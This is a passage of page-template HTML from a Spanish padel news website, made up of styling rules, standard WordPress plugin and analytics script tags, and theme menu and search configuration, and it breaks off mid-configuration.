<style type="text/css" media="screen">.switcher .selected a{border:0px solid #ccc!important;color:#666!important;padding:0px 0px!important;width:161px!important}#popmake-11200{background-image:url(https://www.analistaspadel.com/wp-content/uploads/2021/11/menu-analistaspadel-20.webp);background-size:cover}.pum-theme-7381 .pum-content,.pum-theme-tema-por-defecto-2 .pum-content{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:100}.pum-theme-7381 .pum-title,.pum-theme-tema-por-defecto-2 .pum-title{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif}.wpcf7-form-control.wpcf7-acceptance.optional{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:0px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.wpcf7-list-item{display:inline-block;margin:0 0 0 0em}#wpcf7-f12113-p11539-o1>form>p:nth-child(2){margin-bottom:0px!important}#wpcf7-f12113-p11539-o1>form>p:nth-child(4){margin-bottom:0px!important}.wpcf7 .wpcf7-submit{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.wpcf7 .wpcf7-submit:disabled{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.category-marcas>div>div>div>div>div>div>div>div>div>div>#tdi_77{display:none!important}.wpp-option-list-2{max-width:100%!important}.td_block_template_1.td-post-content.tagdiv-type>div>p>a{color:#f3e610!important}#tdi_52>div>div>div>div{margin-bottom:0px!important}h2{margin-top:0px!important}.tdb_single_comments_count{display:none!important}.tdb_single_post_views{display:none!important}@media (min-width:1141px){.anunciomovil{display:none!important}#tdi_65>div>div.vc_column.tdi_68.wpb_column.vc_column_container.tdc-column.td-pb-span8>div>div.td_block_wrap.tdb_single_content.tdi_79.td-pb-border-top.td_block_template_1.td-post-content.tagdiv-type>div>div.td-a-ad.id_inline_ad2.id_ad_content-horiz-center>span{display:none!important}#tdi_61{display:inline}a>strong{color:#dbc141!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (max-width:767px){.anunciopc{display:none!important}}</style>

<script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function updateLogoForMobile() {
        // Verificar si es móvil (ancho menor o igual a 767px)
        if (window.matchMedia("(max-width: 767px)").matches) {
            // Seleccionar la imagen del logo
            const logoImg = document.querySelector('.tdi_10 .tdb-logo-img');
            
            if (logoImg) {
                // Cambiar src y data-retina
                logoImg.src = 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png';
                logoImg.setAttribute('data-retina', 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png');
            }
        }
    }

    // Ejecutar al cargar
    updateLogoForMobile();

    // Volver a verificar al cambiar el tamaño de la ventana
    window.addEventListener('resize', updateLogoForMobile);
});</script>	<div style="display:none">
			<div class="grofile-hash-map-0209f7bd18b7e228776f57d3dd28a5a5">
		</div>
		<div class="grofile-hash-map-567935a2b3c15f6acf37b150a99448b5">
		</div>
		</div>
		<script type="text/javascript" id="bct-script-js-extra">
/* <![CDATA[ */
var bct_ajax = {"ajax_url":"https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0" id="bct-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.analistaspadel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767875044" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"64ea85bf0a","wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172605284","post":"11259","tz":"1","srv":"www.analistaspadel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172605284", "11259" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//d3u598arehftfk.cloudfront.net/prebid_hb_16066_26537.js" id="hbagency_script_js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>


<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_34';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","show_subcat":"yes","f_title_font_transform":"uppercase","f_mm_sub_font_transform":"uppercase","f_sub_elem_font_transform":"uppercase","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 